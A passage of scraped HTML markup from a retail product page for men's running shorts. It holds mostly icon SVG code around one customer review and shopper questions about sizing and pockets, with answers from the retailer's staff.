16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><div class="ReviewCard-module-scss-module__ubpcla__reported"><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg>Reported</div></div></div></section><section data-index="2" data-first="false" data-last="true"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Great running shorts</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">JHutch43</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">4 months ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_flkmeeklubsnpfivddiuqivb_"/><p>Great fit. Great material. I like the rear phone pocket. Confident phone will stay in place.</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__location"><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Location</span>: <!-- -->Houston, TX</div><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Athlete Type</span>: <span>Avid</span></div></div></div></div><label for="_R_flkmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div></div></section><section class="Reviews-module-scss-module__B1-k3q__button Reviews-module-scss-module__B1-k3q__bottom"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">See All Reviews</button></section></div></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><div class="Summary-module-scss-module__5C6W6a__summary"><div>Q&amp;A<span>(<!-- -->3<!-- -->)</span></div><div></div></div></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details QuestionsAndAnswers-module-scss-module__uEDuIG__accordion-panel" data-count="3"><div data-testid="accordion-content"><div class="QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers"><div class="QuestionsAndAnswers-module-scss-module__uEDuIG__heading"><section class="QuestionsAndAnswers-module-scss-module__uEDuIG__button QuestionsAndAnswers-module-scss-module__uEDuIG__inline-button"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__primary  " type="button" data-bvbutton="ask-a-question" data-variant="primary">Ask A Question</button></section></div><section data-index="0"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">I wear 31 pants. What size should I buy</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div"></div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">2 years ago</div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">1 Answer</button><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_3ddlmeeklubsnpfivddiuqivb_"/><p>This may vary depending on your hip size, but we may recommend checking out a MD. Please reference our Size &amp; Fit Guide for additional assistance with sizing and measurements.</p><div data-children="true"></div><label for="_R_3ddlmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">UA Expert Gabrielle H</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">2 years ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-bvbutton="answer-this-question" data-variant="secondary">Answer This Question</button></div></section><section data-index="1"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">do these shorts have side pockets?</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">kevoj121</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">2 years ago</div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">1 Answer</button><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_3edlmeeklubsnpfivddiuqivb_"/><p>The Men&#x27;s UA Launch Elite 7&#x27;&#x27; Shorts features an expandable center-back pocket which is water-resistant.</p><div data-children="true"></div><label for="_R_3edlmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">UAExpert</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">2 years ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" 